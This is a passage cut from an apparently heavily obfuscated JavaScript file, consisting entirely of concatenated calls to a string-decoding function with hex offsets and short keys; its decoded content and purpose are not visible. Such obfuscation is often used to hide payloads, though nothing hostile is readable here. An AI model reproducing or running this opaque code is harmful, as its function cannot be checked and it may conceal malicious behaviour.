+Y(0x24a,'b%@v')+Y(0x16cd,'@&3b')+Y(0xcc3,'dS9H')+Y(0xfc8,'zico')+Y(0x10e6,'RPNQ')+Y(0x1417,'^m3o')+Y(0xab4,'Ts0a')+Y(0x115d,'!HKn')+Y(0x1773,'ZaW]')+Y(0xea,'CIrX')+Y(0x16e6,'h7#a')+Y(0xc1c,'r6hy')+Y(0x225,'emXc')+Y(0x1301,'J(DD')+Y(0x8de,'&O!f')+Y(0x169f,'&jiR')+Y(0xa2d,'b%@v')+Y(0x189f,'6Bdl')+Y(0x8ab,'AGl(')+Y(0xd64,'WERn')+Y(0x847,'emXc')+Y(0x775,'LkrP')+Y(0xa11,'LkrP')+Y(0xb37,'J(DD')+Y(0x1174,'AGl(')+Y(0x29c,'zico')+Y(0x6d5,'3l(@')+Y(0x83a,'D0B(')+Y(0x14b6,'LkrP')+Y(0x1063,'LkrP')+Y(0x48f,'!nrE')+Y(0x10c2,'WERn')+Y(0x3b6,'Ts0a')+Y(0x1009,'!nrE')+Y(0x98,'ZaW]')+Y(0xa9,'*Zmu')+Y(0x1367,'Xlyb')+Y(0x19ad,'RPNQ')+Y(0x8d8,'X2H*')+Y(0x708,'AGl(')+Y(0x783,'&O!f')+Y(0xcb1,')Eyy')+Y(0x12f0,'h7#a')+Y(0x145a,'m2(%')+Y(0x10c5,'AGl(')+Y(0x426,')M4c')+Y(0x11be,'Q!Si')+Y(0x1203,'&O!f')+Y(0x354,'h7#a')+Y(0x4e9,')Eyy')+Y(0xa7f,'*Zmu')+Y(0x19af,'X2H*')+Y(0x141f,'xscG')+Y(0x12e0,'emXc')+Y(0x3ee,'@wa[')+Y(0xadf,'c@&m')+Y(0x140e,'0IhE')+Y(0x13bb,'6Bdl')+Y(0x119a,'@wa[')+Y(0xba8,'AGl(')+Y(0xa27,'!nrE')+Y(0x9a7,'m2(%')+Y(0xa68,'D0B(')+Y(0x15be,']X!C')+Y(0x199b,'0IhE')+Y(0x12e8,'fVfO')+Y(0x12fd,'ohJF')+Y(0x15e8,'ohJF')+Y(0xed2,')Eyy')+Y(0x17d2,'b%@v')+Y(0xd9d,'Q!Si'))+(Y(0xe0,'RPNQ')+Y(0x1780,'@&3b')+Y(0x801,'ZaW]')+Y(0x13fe,'CIrX')+Y(0x1881,'emXc')+Y(0xaca,'AGl(')+Y(0x619,'J(DD')+Y(0x11b3,'m2(%')+Y(0x61f,'qWvv')+Y(0xcdc,'^m3o')+Y(0x1448,'&jiR')+Y(0x3e7,'7sr#')+Y(0x59c,')M4c')+Y(0x96,'&O!f')+Y(0x1172,'ohJF')+Y(0x156d,'ohJF')+Y(0x1386,'&jiR')+Y(0x59f,'8oSt')+Y(0x21c,'!nrE')+Y(0xb34,'0IhE')+Y(0x17dc,'Ts0a')+Y(0x5a9,'xscG')+Y(0x14d9,'LkrP')+Y(0x87,'&jiR')+Y(0x102c,']X!C')+Y(0x1490,'zico')+Y(0x11e5,'h7#a')+Y(0x6d8,'6Bdl')+Y(0xf66,'3l(@')+Y(0x13e,'b%@v')+Y(0x1216,'X2H*')+Y(0x12d0,'CIrX')+Y(0x1418,'@&3b')+Y(0xbb2,'bHcD')+Y(0x1242,'h7#a')+Y(0x16d8,'@&3b')+Y(0x147c,'b%@v')+Y(0x442,'^m3o')+Y(0x111,'h7#a')+Y(0xa64,'7sr#')+Y(0x1052,'^m3o')+Y(0xec6,'&jiR')+Y(0xc77,'dS9H')+Y(0xf91,'Q!Si')+Y(0x40e,'K&26')+Y(0xd45,')M4c')+Y(0x160b,'K&26')+Y(0x1987,')Eyy')+Y(0x163d,'CIrX')+Y(0x75e,'4%Nx')+Y(0x16d0,'dS9H')+Y(0x16a0,'xscG')+Y(0xeda,'b%@v')+Y(0x16ca,'Jfmy')+Y(0xfb2,'fVfO')+Y(0x1e9,'Ts0a')+Y(0x7dc,'O2mz')+Y(0xce6,'J(DD')+Y(0x507,'!HKn')+Y(0xf2d,']X!C')+Y(0x13a6,'LkrP')+Y(0x5d3,'zzMa')+Y(0xbb7,'qWvv')+Y(0x15a,'ZaW]')+Y(0x1117,'3l(@')+Y(0x12a1,'AGl(')+Y(0x90f,'dS9H')+Y(0x18f7,'LkrP')+Y(0x1467,'AGl(')+Y(0xa24,']X!C')+Y(0x73c,'Xlyb')+Y(0x1353,'Q!Si')+Y(0x13f1,'m2(%')+Y(0xfd0,'b%@v')+Y(0x16b3,'Jfmy')+Y(0x111e,'O2mz')+Y(0x856,'3l(@')+Y(0xf99,'!nrE')+Y(0x1d3,'3l(@')+Y(0x586,'^m3o')+Y(0xf52,'!nrE')+Y(0x1014,'AGl(')+Y(0x1702,'ZaW]')+Y(0x497,'*Zmu')+Y(0x168f,'fVfO')+Y(0x4f9,'b%@v')+Y(0x187,'&O!f')+Y(0x46e,'emXc')+Y(0x1485,'b%@v')+Y(0xfce,'dS9H')+Y(0x16b8,']X!C')+Y(0x150a,'J(DD')+Y(0xce,'m2(%')+Y(0x196d,'^m3o')+Y(0x127a,'zzMa')+Y(0x49e,'CIrX')+Y(0x12da,'J(DD')+Y(0x1711,'c@&m')+Y(0x15da,'WERn')+Y(0x859,'Usc1')+Y(0x4cd,'4%Nx')+Y(0x931,'&O!f')+Y(0xe1f,'MYCM')+Y(0x12c8,'dS9H')+Y(0xa88,'O2mz')+Y(0x197a,'fVfO')+Y(0x1613,'!nrE')+Y(0xff0,'3l(@')+Y(0x151b,'ZaW]')+Y(0x129,'K&26')+Y(0x1344,'@&3b')+Y(0x171b,'ILpC')+Y(0x16a5,'CIrX')+Y(0x14be,'MYCM')+Y(0x7e6,'ZaW]')+Y(0x11b7,'m2(%')+Y(0x8a0,'bHcD')+Y(0x116a,'Xlyb')+Y(0xa66,'X2H*')+Y(0xcc,'ZaW]')+Y(0x4c3,'K&26')+Y(0x13e2,'6Bdl')+Y(0x3ae,'Q!Si')+Y(0x16e0,'4%Nx')+Y(0x56a,'O2mz')+Y(0x26e,'&O!f')+Y(0xe28,'fVfO')+Y(0x3e3,'&jiR')+Y(0x7bd,'!nrE')+Y(0x1060,'ZaW]')+Y(0xe7c,'RPNQ')+Y(0x9c2,'r6hy')+Y(0x881,'bHcD')+Y(0xba1,'&jiR')+Y(0xa2b,'3l(@')+Y(0x8c4,'CIrX')+Y(0xcf3,'X2H*')+Y(0x3c4,'!HKn')+Y(0x1431,'Usc1')+Y(0x125e,'Usc1')+Y(0x576,'8oSt')+Y(0xc87,'Jfmy')+Y(0xae6,'!HKn')+Y(0x1040,'WERn')+Y(0x729,'RPNQ')+Y(0x1e6,'Usc1')+Y(0x11d,'ILpC')+Y(0x10cb,'Jfmy')+Y(0xbda,'ILpC')+Y(0x991,'emXc')+Y(0x1057,'^m3o')+Y(0x463,'h7#a')+Y(0x83c,'&jiR')+Y(0x8a8,'LkrP')+Y(0xe11,'ZaW]')+Y(0x19c3,'AGl(')+Y(0x72,'!nrE')+Y(0x4f1,'Ts0a')+Y(0x89a,'ohJF')+Y(0x18d9,'4%Nx')+Y(0xaf5,'*Zmu')+Y(0x17bd,'K&26')+Y(0x1675,')Eyy')+Y(0x684,'zico')+Y(0x8fb,'!nrE')+Y(0x18c9,'^m3o')+Y(0x1f1,'Jfmy')+Y(0xee5,'K&26')+Y(0xc17,'!HKn')+Y(0x1059,'zzMa')+Y(0x188c,'m2(%')+Y(0x87c,')M4c')+Y(0x18e7,'h7#a')+Y(0x1516,'ohJF')+Y(0x144f,'*Zmu')+Y(0x47b,'CIrX')+Y(0x1729,'RPNQ')+Y(0x58e,']X!C')+Y(0x14f3,')M4c')+Y(0x489,'7sr#')+Y(0x155,'4%Nx')+Y(0x278,'8oSt')+Y(0x1054,'Ts0a')+Y(0x91,'qWvv')+Y(0x183c,'qWvv')+Y(0x1552,'fVfO')+Y(0x153e,'m2(%')+Y(0xd4b,'r6hy')+Y(0x690,'h7#a')+Y(0x63e,'b%@v')+Y(0xad7,'bHcD')+Y(0x15ea,'RPNQ')+Y(0x223,'CIrX')+Y(0x9ef,'O2mz')+Y(0x12e,'D0B(')+Y(0x18d5,'dS9H')+Y(0xe9b,'4%Nx')+Y(0x8c,'O2mz')+Y(0x1673,'AGl(')+Y(0x1d6,'MYCM'))+(Y(0xa23,'D0B(')+Y(0x70a,'m2(%')+Y(0x766,'b%@v')+Y(0xd18,'3l(@')+Y(0x9e,'WERn')+Y(0x623,'dS9H')+Y(0xc69,'b%@v')+Y(0x34b,']X!C')+Y(0x1089,'MYCM')+Y(0xf97,'8oSt')+Y(0x1137,'4%Nx')+Y(0xa02,']X!C')+Y(0x514,'qWvv')+Y(0x877,'!HKn')+Y(0x76b,'4%Nx')+Y(0xb42,'@&3b')+Y(0x10b3,'LkrP')+Y(0x1104,'r6hy')+Y(0x1031,'LkrP')+Y(0x7b0,'b%@v')+Y(0x647,'ILpC')+Y(0xbd4,'zzMa')+Y(0xd5d,'b%@v')+Y(0x15fb,']X!C')+Y(0xa36,'CIrX')+Y(0xe34,'D0B(')+Y(0x1520,'*Zmu')+Y(0xddd,'!HKn')+Y(0x65b,'zico')+Y(0x150c,'0IhE')+Y(0x1606,'emXc')+Y(0x1565,'ZaW]')+Y(0x1ab,'r6hy')+Y(0xbdb,'@wa[')+Y(0x975,'K&26')+Y(0x30e,'emXc')+Y(0x1521,'zzMa')+Y(0xebd,'fVfO')+Y(0x18e3,'^m3o')+Y(0x1126,'O2mz')+Y(0x11ca,'fVfO')+Y(0xf26,'#J&X')+Y(0x119d,']X!C')+Y(0x90e,'@wa[')+Y(0x17c6,'D0B(')+Y(0x1956,'h7#a')+Y(0x902,']X!C')+Y(0x993,'K&26')+Y(0x8fd,'Usc1')+Y(0x1578,')Eyy')+Y(0x1511,'qWvv')+Y(0x56b,'r6hy')+Y(0xade,'bHcD')+Y(0x459,'c@&m')+Y(0x1368,'X2H*')+Y(0xd96,'3l(@')+Y(0x9d4,'r6hy')+Y(0x763,'ILpC')+Y(0x38c,'!HKn')+Y(0x130a,'b%@v')+Y(0x155f,'7sr#')+Y(0x19a2,'4%Nx')+Y(0x4cc,'O2mz')+Y(0x607,'qWvv')+Y(0x12cb,'m2(%')+Y(0xc12,'6Bdl')+Y(0x1180,'m2(%')+Y(0x1694,'Usc1')+Y(0x80,'O2mz')+Y(0x19bc,'bHcD')+Y(0x5bc,'MYCM')+Y(0x1082,'!nrE')+Y(0xd8f,'O2mz')+Y(0xccd,'WERn')+Y(0x1ae,'X2H*')+Y(0x10db,'Jfmy')+Y(0x10f5,'fVfO')+Y(0x10bb,'c@&m')+Y(0x5b9,'bHcD')+Y(0x520,'xscG')+Y(0xc78,'fVfO')+Y(0x1227,'D0B(')+Y(0xf36,')Eyy')+Y(0x617,'MYCM')+Y(0x14bb,'LkrP')+Y(0x183a,'^m3o')+Y(0x165f,'3l(@')+Y(0x9e0,'m2(%')+Y(0x1508,'8oSt')+Y(0x10cc,'O2mz')+Y(0x1403,'K&26')+Y(0x11f2,'^m3o')+Y(0x160,'7sr#')+Y(0x48a,'fVfO')+Y(0x640,'fVfO')+Y(0x52a,'8oSt')+Y(0x1484,'AGl(')+Y(0x3b5,'#J&X')+Y(0xaee,'ohJF')+Y(0x7c,'MYCM')+Y(0xac7,'r6hy')+Y(0x293,'b%@v')+Y(0x926,')M4c')+Y(0x140d,')Eyy')+Y(0x868,'AGl(')+Y(0x1b7,'4%Nx')+Y(0x116d,']X!C')+Y(0xe33,'AGl(')+Y(0x1595,'AGl(')+Y(0x78c,'CIrX')+Y(0x786,'J(DD')+Y(0x1240,'emXc')+Y(0x695,'qWvv')+Y(0x831,'h7#a')+Y(0xa2c,'7sr#')+Y(0x14b0,'c@&m')+Y(0x23d,'xscG')+Y(0x11c4,'Xlyb')+Y(0x884,'ohJF')+Y(0x1461,'RPNQ')+Y(0x1374,'&O!f')+Y(0x82d,'4%Nx')+Y(0x8f0,'ILpC')+Y(0x19be,'#J&X')+Y(0x998,'#J&X')+Y(0x156e,'!nrE')+Y(0x191a,'ZaW]')+Y(0xa95,'ZaW]')+Y(0x964,'ZaW]')+Y(0xca6,'@&3b')+Y(0x167a,'!HKn')+Y(0xb39,'m2(%')+Y(0x153b,'Q!Si')+Y(0xb5a,'dS9H')+Y(0x42b,'J(DD')+Y(0xbbd,'^m3o')+Y(0xcda,'*Zmu')+Y(0x2a9,'Usc1')+Y(0x6f1,'Jfmy')+Y(0xa8f,'CIrX')+Y(0x2b8,'m2(%')+Y(0x182a,'&O!f')+Y(0x26a,'6Bdl')+Y(0x1aa,'bHcD')+Y(0x1211,']X!C')+Y(0x9c5,'r6hy')+Y(0x7f1,'@&3b')+Y(0x1cf,']X!C')+Y(0x12d1,'6Bdl')+Y(0x683,')M4c')+Y(0x12bd,'zzMa')+Y(0x14f9,'WERn')+Y(0x620,'8oSt')+Y(0x17d4,'Jfmy')+Y(0x707,'qWvv')+Y(0x2b7,'7sr#')+Y(0x110,'X2H*')+Y(0xcff,'Usc1')+Y(0x11bc,'O2mz')+Y(0x1277,'b%@v')+Y(0x190a,'WERn')+Y(0xff3,'!HKn')+Y(0x7ef,'WERn')+Y(0xe88,'J(DD')+Y(0xdd2,'Usc1')+Y(0x10f,'WERn')+Y(0xc44,')Eyy')+Y(0x80e,'ILpC')+Y(0x9a9,'bHcD')+Y(0x195f,'Ts0a')+Y(0x12b5,'bHcD')+Y(0x15c9,'qWvv')+Y(0xa10,')M4c')+Y(0x16ae,'MYCM')+Y(0x3b1,'@&3b')+Y(0x968,'K&26')+Y(0x181f,'&O!f')+Y(0xa85,'@&3b')+Y(0xf1c,'J(DD')+Y(0x81f,'bHcD')+Y(0x364,'WERn')+Y(0xeb1,'emXc')+Y(0x9ab,'Ts0a')+Y(0x193f,'Jfmy')+Y(0xc33,'@wa[')+Y(0x163c,'dS9H')+Y(0x1623,')Eyy')+Y(0x97c,'K&26')+Y(0xa6c,'^m3o')+Y(0x1360,'dS9H')+Y(0x4fd,'!HKn')+Y(0xf4b,'Usc1')+Y(0x7e1,'h7#a')+Y(0x1176,'Usc1')+Y(0x14e4,'0IhE')+Y(0x5ab,'K&26')+Y(0x10b7,'Jfmy')+Y(0x1954,'X2H*')+Y(0x1dc,'xscG')+Y(0xe3,'#J&X'))+(Y(0xc5e,'4%Nx')+Y(0x1742,'ILpC')+Y(0x11f6,'ZaW]')+Y(0x10ed,'J(DD')+Y(0x9d3,'3l(@')+Y(0x16b7,'qWvv')+Y(0x13f7,'bHcD')+Y(0xce3,'0IhE')+Y(0xf79,'ILpC')+Y(0xc31,'emXc')+Y(0x2e1,')Eyy')+Y(0x135d,'D0B(')+Y(0x1396,'J(DD')+Y(0xb1e,'Xlyb')+Y(0x187c,'X2H*')+Y(0x18f8,'Ts0a')+Y(0x22c,'6Bdl')+Y(0x18b0,'MYCM')+Y(0xa53,'Usc1')+Y(0x64f,'K&26')+Y(0xece,'b%@v')+Y(0x14a6,'b%@v')+Y(0x15ba,'!nrE')+Y(0x1869,'AGl(')+Y(0x1003,'RPNQ')+Y(0x5c9,'CIrX')+Y(0x1853,'WERn')+Y(0x46c,'@&3b')+Y(0xf10,'Jfmy')+Y(0x84e,'MYCM')+Y(0xc5c,'Jfmy')+Y(0x35e,')Eyy')+Y(0xb12,'bHcD')+Y(0x1769,'zico')+Y(0x255,'#J&X')+Y(0x1740,'m2(%')+Y(0x1175,'J(DD')+Y(0x1034,'WERn')+Y(0x17f4,')Eyy')+Y(0x658,'CIrX')+Y(0x1841,')M4c')+Y(0xb59,'Usc1')+Y(0xda6,'m2(%')+Y(0x1b1,'LkrP')+Y(0xb3,'@wa[')+Y(0x1399,'&O!f')+Y(0x13ab,'K&26')+Y(0x1401,'7sr#')+Y(0x792,'RPNQ')+Y(0xdd9,'xscG')+Y(0x914,')M4c')+Y(0x5b3,'dS9H')+Y(0xe7b,'CIrX')+Y(0x16af,'@&3b')+Y(0xdf0,'6Bdl')+Y(0x580,'@wa[')+Y(0x337,'zico')+Y(0x277,'!nrE')+Y(0x126e,'MYCM')+Y(0x6c6,'ILpC')+Y(0x35d,')M4c')+Y(0x19c1,'emXc')+Y(0xa40,'@wa[')+Y(0x13f2,'AGl(')+Y(0xbc1,'b%@v')+Y(0x7f8,'fVfO')+Y(0x18bd,']X!C')+Y(0x17d6,'MYCM')+Y(0x1982,'!HKn')+Y(0x7e0,')M4c')+Y(0x5a5,')M4c')+Y(0x1377,')Eyy')+Y(0x951,'c@&m')+Y(0xcb8,'CIrX')+Y(0x184e,'^m3o')+Y(0x7be,'LkrP')+Y(0x1065,'RPNQ')+Y(0xe26,'X2H*')+Y(0x7f2,'^m3o')+Y(0x5a4,'xscG')+Y(0xc6b,'&O!f')+Y(0x4f5,'3l(@')+Y(0xaba,'b%@v')+Y(0x11d8,'b%@v')+Y(0xb27,'Jfmy')+Y(0x1603,'@wa[')+Y(0x1667,'r6hy')+Y(0xdec,')M4c')+Y(0xb43,')M4c')+Y(0x625,'K&26')+Y(0x146d,'7sr#')+Y(0x6e5,'xscG')+Y(0x1519,'O2mz')+Y(0x401,'D0B(')+Y(0x7ea,'&jiR')+Y(0x545,')Eyy')+Y(0x16ea,']X!C')+Y(0x12a4,'m2(%')+Y(0x8ba,'Ts0a')+Y(0x1691,'X2H*')+Y(0x1278,'8oSt')+Y(0x1361,')Eyy')+Y(0x17e2,'h7#a')+Y(0x29f,'m2(%')+Y(0x17ec,')M4c')+Y(0xf41,'0IhE')+Y(0x2dd,'qWvv')+Y(0x5d8,'qWvv')+Y(0x18f1,'r6hy')+Y(0x796,'ILpC')+Y(0x17fe,'b%@v')+Y(0x16e7,'emXc')+Y(0x54e,'emXc')+Y(0xad2,'CIrX')+Y(0x4c5,'Jfmy')+Y(0x1226,'Jfmy')+Y(0x829,'&O!f')+Y(0x6c4,'@&3b')+Y(0x1664,'c@&m')+Y(0xfa8,'m2(%')+Y(0x1902,'#J&X')+Y(0xc99,'ILpC')+Y(0x40f,'m2(%')+Y(0xde3,'m2(%')+Y(0x159b,'h7#a')+Y(0xd55,'O2mz')+Y(0x1991,'^m3o')+Y(0x124a,'zzMa')+Y(0x161c,'4%Nx')+Y(0x77d,'#J&X')+Y(0x7f4,'K&26')+Y(0x1135,'!nrE')+Y(0xb24,'m2(%')+Y(0xa6a,')M4c')+Y(0x11ce,'@wa[')+Y(0xa94,'X2H*')+Y(0x3b4,'Usc1')+Y(0x17b9,'J(DD')+Y(0x5cf,'zico')+Y(0xe7a,'@wa[')+Y(0x2ff,'CIrX')+Y(0x616,'#J&X')+Y(0x1029,'!nrE')+Y(0x1840,'K&26')+Y(0x112,'h7#a')+Y(0x1584,'8oSt')+Y(0x6d9,'r6hy')+Y(0xf62,'LkrP')+Y(0x116e,'^m3o')+Y(0x2a5,'zico')+Y(0x30b,'emXc')+Y(0xe56,'fVfO')+Y(0x120d,'dS9H')+Y(0x848,'h7#a')+Y(0x9b2,'Xlyb')+Y(0x9cc,'@&3b')+Y(0xeee,'ZaW]')+Y(0xe52,'r6hy')+Y(0xf46,'4%Nx')+Y(0x9a6,'WERn')+Y(0x137f,'Ts0a')+Y(0xabb,')Eyy')+Y(0x2e5,'^m3o')+Y(0x1159,'m2(%')+Y(0x127,'AGl(')+Y(0x39f,'c@&m')+Y(0x153f,'0IhE')+Y(0xfde,'Ts0a')+Y(0x341,'7sr#')+Y(0x27a,'MYCM')+Y(0x87b,'MYCM')+Y(0x544,'MYCM')+Y(0x149a,'&O!f')+Y(0x13ce,'*Zmu')+Y(0x13e3,'CIrX')+Y(0xd7b,'m2(%')+Y(0x14b2,'#J&X')+Y(0xa0e,'xscG')+Y(0x11e8,'!nrE')+Y(0xb77,'WERn')+Y(0x903,'3l(@')+Y(0x64e,'r6hy')+Y(0x1008,'AGl(')+Y(0x4cf,'&jiR')+Y(0x49d,'4%Nx')+Y(0x7b8,'8oSt')+Y(0x670,'bHcD')+Y(0x17ed,'xscG')+Y(0x5d5,'7sr#')+Y(0x1041,'zico')+Y(0x10df,'4%Nx')+Y(0x88e,'J(DD')+Y(0x4b8,'RPNQ')+Y(0x1880,'AGl(')+Y(0x17c1,'3l(@')+Y(0x5fe,'3l(@')+Y(0xbec,'ILpC')+Y(0x9bb,'dS9H')+Y(0x215,'0IhE')+Y(0xad0,'X2H*'))+(Y(0x1812,']X!C')+Y(0x18b9,'Ts0a')+Y(0x2da,'h7#a')+Y(0xb47,'Ts0a')+Y(0x17e4,'r6hy')+Y(0x175b,'dS9H')+Y(0x1439,'0IhE')+Y(0xa82,'@&3b')+Y(0x14ef,'ohJF')+Y(0x1896,'X2H*')+Y(0xe17,'xscG')+Y(0xfbb,'!nrE')+Y(0x11de,'bHcD')+Y(0x8c0,'h7#a')+Y(0x394,'qWvv')+Y(0xfc6,'qWvv')+Y(0xee1,'Xlyb')+Y(0x2ac,'ZaW]')+Y(0x14c6,'Xlyb')+Y(0xd6b,'dS9H')+Y(0x133a,'fVfO')+Y(0x15b9,'ILpC')+Y(0xbe3,'fVfO')+Y(0xd5,'Q!Si')+Y(0x128f,'AGl(')+Y(0x722,')Eyy')+Y(0x1786,'X2H*')+Y(0x17d0,'xscG')+Y(0x161b,'@wa[')+Y(0x1122,'bHcD')+Y(0x3f0,'4%Nx')+Y(0x1746,'CIrX')+Y(0x1432,'&O!f')+Y(0x9cb,'7sr#')+Y(0x10a9,'Jfmy')+Y(0x18e8,'bHcD')+Y(0xe6b,'CIrX')+Y(0x1994,'J(DD')+Y(0x7fc,'O2mz')+Y(0x88b,'h7#a')+Y(0x343,'*Zmu')+Y(0xafd,'emXc')+Y(0x14ed,'8oSt')+Y(0xb0f,'ohJF')+Y(0x1225,'b%@v')+Y(0x139f,'xscG')+Y(0x10ff,'#J&X')+Y(0xb16,'Usc1')+Y(0x7de,'fVfO')+Y(0x19ab,'RPNQ')+Y(0xfe6,'8oSt')+Y(0x187f,'@&3b')+Y(0x10b8,'dS9H')+Y(0x16eb,'RPNQ')+Y(0x121d,'fVfO')+Y(0x180,'!nrE')+Y(0xc46,'&jiR')+Y(0xaac,'0IhE')+Y(0x732,'#J&X')+Y(0x16c,'J(DD')+Y(0xf89,'zzMa')+Y(0x1129,'Q!Si')+Y(0xce9,'ZaW]')+Y(0xc53,'Xlyb')+Y(0x173e,'xscG')+Y(0x1210,'Ts0a')+Y(0x6b,'h7#a')+Y(0x241,'Q!Si')+Y(0x1345,'CIrX')+Y(0x17e8,'xscG')+Y(0x67e,'&O!f')+Y(0x18d1,'h7#a')+Y(0xfdf,'!nrE')+Y(0x12df,'ILpC')+Y(0x1267,'bHcD')+Y(0xb0d,'0IhE')+Y(0x749,'6Bdl')+Y(0x3a5,'RPNQ')+Y(0x591,'emXc')+Y(0x16f3,'bHcD')+Y(0xb1,'J(DD')+Y(0x6f3,'ZaW]')+Y(0xd33,'zico')+Y(0x4a9,'Xlyb')+Y(0x1901,'@wa[')+Y(0x17ab,'*Zmu')+Y(0x14b5,'8oSt')+Y(0x142b,'0IhE')+Y(0x85c,'dS9H')+Y(0x287,'8oSt')+Y(0x1735,'xscG')+Y(0x378,'dS9H')+Y(0xf3f,')M4c')+Y(0x61b,'zzMa')+Y(0x587,'#J&X')+Y(0x19b,'MYCM')+Y(0x15bc,'CIrX')+Y(0xb90,'&O!f')+Y(0x31f,'fVfO')+Y(0x1856,'bHcD')+Y(0xe0b,'*Zmu')+Y(0x15d7,'6Bdl')+Y(0x1252,'K&26')+Y(0x3cf,'zzMa')+Y(0x6ad,'8oSt')+Y(0x5cb,'&jiR')+Y(0xd07,'3l(@')+Y(0x149b,'qWvv')+Y(0x339,'xscG')+Y(0xb95,'Xlyb')+Y(0x1926,'AGl(')+Y(0xfe4,'zzMa')+Y(0x16b6,'@wa[')+Y(0xa93,'8oSt')+Y(0x193c,'LkrP')+Y(0xc3c,'*Zmu')+Y(0x13b1,'zzMa')+Y(0xad1,'c@&m')+Y(0x5cc,')Eyy')+Y(0xc5b,'J(DD')+Y(0xcf9,'fVfO')+Y(0xb3b,'MYCM')+Y(0x485,'zico')+Y(0x1806,'K&26')+Y(0x1807,'0IhE')+Y(0xa14,'ILpC')+Y(0x6cc,'r6hy')+Y(0xb00,'m2(%')+Y(0xee2,'7sr#')+Y(0x1a0,'@wa[')+Y(0xe16,'xscG')+Y(0xa4a,'8oSt')+Y(0x838,'Usc1')+Y(0x101a,'b%@v')+Y(0x1833,'^m3o')+Y(0x11d5,'Ts0a')+Y(0x123,'7sr#')+Y(0x79c,'zico')+Y(0xc7,'zico')+Y(0x3c7,'ILpC')+Y(0xb36,'*Zmu')+Y(0x1023,'@wa[')+Y(0x672,')M4c')+Y(0xb32,'WERn')+Y(0xc75,'!HKn')+Y(0xf51,')Eyy')+Y(0x104,'Q!Si')+Y(0xf75,'fVfO')+Y(0x155e,'LkrP')+Y(0xfa7,'#J&X')+Y(0xce7,'xscG')+Y(0x87d,'!nrE')+Y(0x1607,'h7#a')+Y(0xc81,'K&26')+Y(0x36c,'*Zmu')+Y(0x7ab,'@wa[')+Y(0xf69,'ZaW]')+Y(0xab6,'Usc1')+Y(0xc9e,'r6hy')+Y(0xf44,'xscG')+Y(0xf39,'Q!Si')+Y(0x8b1,'ohJF')+Y(0x19b2,'emXc')+Y(0xa80,'fVfO')+Y(0x1443,'3l(@')+Y(0x110c,']X!C')+Y(0x972,'0IhE')+Y(0x503,'WERn')+Y(0x335,'4%Nx')+Y(0x1684,'dS9H')+Y(0x1316,'WERn')+Y(0x1878,'Jfmy')+Y(0x1726,'8oSt')+Y(0x1570,'Ts0a')+Y(0x1951,')Eyy')+Y(0x942,'0IhE')+Y(0x1119,'^m3o')+Y(0x17db,'@wa[')+Y(0x7d0,'4%Nx')+Y(0x18e2,'&O!f')+Y(0x13d7,'Q!Si')+Y(0xf1b,'3l(@')+Y(0x974,'WERn')+Y(0x737,'@&3b')+Y(0x10d7,'7sr#')+Y(0xc64,'c@&m')+Y(0x13a2,'h7#a')+Y(0x179b,'Jfmy')+Y(0x67d,'J(DD')+Y(0x10fd,'m2(%')+Y(0x960,'@wa[')+Y(0x817,'r6hy')+Y(0x1747,'xscG')+Y(0x423,'@wa[')+Y(0x8c1,'qWvv')+Y(0x45f,'^m3o')+Y(0x19a9,'&O!f')+Y(0x194d,'Q!Si')+Y(0x1e0,'dS9H')+Y(0x1535,'ILpC'))+(Y(0x130,'MYCM')+Y(0x756,'#J&X')+Y(0x1683,'RPNQ')+Y(0xaa8,'MYCM')+Y(0x13e8,')Eyy')+Y(0x982,'dS9H')+Y(0x8e4,'8oSt')+Y(0xa84,'AGl(')+Y(0x13b4,'c@&m')+Y(0x42a,'4%Nx')+Y(0x1a3,'^m3o')+Y(0x78a,'!HKn')+Y(0x18e0,'ohJF')+Y(0x7d4,')M4c')+Y(0x12b3,'6Bdl')+Y(0x80b,'emXc')+Y(0xbf5,')Eyy')+Y(0x2e3,'8oSt')+Y(0x3cd,'^m3o')+Y(0x122,'AGl(')+Y(0x129d,'@wa[')+Y(0x10e9,'0IhE')+Y(0x186c,'emXc')+Y(0x195c,'Usc1')+Y(0x1ee,'#J&X')+Y(0x6e7,'O2mz')+Y(0x21d,')Eyy')+Y(0x11f1,'fVfO')+Y(0xc57,'O2mz')+Y(0xf56,'!nrE')+Y(0xe9e,'Xlyb')+Y(0x6f5,'b%@v')+Y(0xb05,']X!C')+Y(0x166a,'4%Nx')+Y(0x1533,'r6hy')+Y(0x521,'ohJF')+Y(0xfee,'xscG')+Y(0x1886,'ILpC')+Y(0xd13,'xscG')+Y(0x11ff,'!HKn')+Y(0x1106,'xscG')+Y(0x144,'bHcD')+Y(0x14ea,'h7#a')+Y(0x9a2,'dS9H')+Y(0x26f,'#J&X')+Y(0x173,'zico')+Y(0x49c,'@&3b')+Y(0x1681,'r6hy')+Y(0x165d,'8oSt')+Y(0x1229,'&O!f')+Y(0x15d4,'xscG')+Y(0x1658,'7sr#')+Y(0x158a,')Eyy')+Y(0x160d,'zico')+Y(0x13cc,'emXc')+Y(0xd41,'7sr#')+Y(0x1609,'&jiR')+Y(0x1285,'h7#a')+Y(0x1133,'@&3b')+Y(0x8e8,'MYCM')+Y(0x1419,'RPNQ')+Y(0x630,'dS9H')+Y(0xa99,'Xlyb')+Y(0xcdd,'emXc')+Y(0xa71,'K&26')+Y(0x16d3,'@wa[')+Y(0x7f5,'!HKn')+Y(0x1435,'ZaW]')+Y(0xdfd,'ohJF')+Y(0xa56,'!HKn')+Y(0x6fa,'zico')+Y(0x999,'O2mz')+Y(0x899,'O2mz')+Y(0x90,'xscG')+Y(0x7da,'ILpC')+Y(0x13af,'WERn')+Y(0x1010,'CIrX')+Y(0xb75,'J(DD')+Y(0x12c1,'CIrX')+Y(0x179e,'LkrP')+Y(0x9a5,'6Bdl')+Y(0x13a9,'m2(%')+Y(0x3fc,'qWvv')+Y(0xfed,']X!C')+Y(0x28e,'&O!f')+Y(0x1655,'#J&X')+'BL'),d[Y(0x13ec,']X!C')]=Y(0x5d7,'bHcD')+Y(0x38e,'RPNQ')+Y(0x19b0,'Ts0a')+Y(0x3a7,'fVfO')+Y(0x1033,'^m3o')+Y(0xbee,'3l(@')+Y(0x1333,'WERn')+Y(0x906,'ZaW]')+Y(0x712,'ohJF')+Y(0xff,'MYCM')+Y(0x165,'&O!f')+Y(0x14b8,'3l(@')+Y(0x1048,'bHcD')+Y(0x467,'8oSt')+Y(0x1320,'ohJF')+Y(0xa5,'LkrP')+Y(0x127c,')Eyy')+Y(0x1171,'O2mz')+Y(0xb5d,'0IhE')+Y(0x75f,'0IhE')+Y(0x5fa,'^m3o')+Y(0xd4,'zico')+Y(0xd76,'emXc')+Y(0x1808,'b%@v')+Y(0x10ec,'zzMa')+Y(0x539,'J(DD')+Y(0x34e,'3l(@')+Y(0x727,'em